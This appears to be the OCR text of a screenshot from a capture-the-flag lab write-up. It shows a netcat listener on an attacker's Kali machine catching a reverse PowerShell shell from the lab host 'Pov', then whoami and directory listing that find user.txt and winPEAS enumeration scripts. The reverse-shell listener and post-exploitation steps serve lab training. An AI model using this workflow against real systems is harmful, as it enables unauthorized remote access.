 kali ~ Box_Notes Pov rlwrap nc -lvnp 4446
Listening on 0.0.0.0 4446
Connection received on 10.10.11.251 49794
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
pov\alaading
PS C:\Windows\system32> cd C:\Users\alaading\Desktop
cd C:\Users\alaading\Desktop
PS C:\Users\alaading\Desktop> dir
dir
Directory: C:\Users\alaading\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/8/2024 9:45 AM 34 user.txt
-a---- 5/9/2024 2:46 AM 35522 winPEAS.bat
-a---- 5/9/2024 2:47 AM 78634 winPEAS.ps1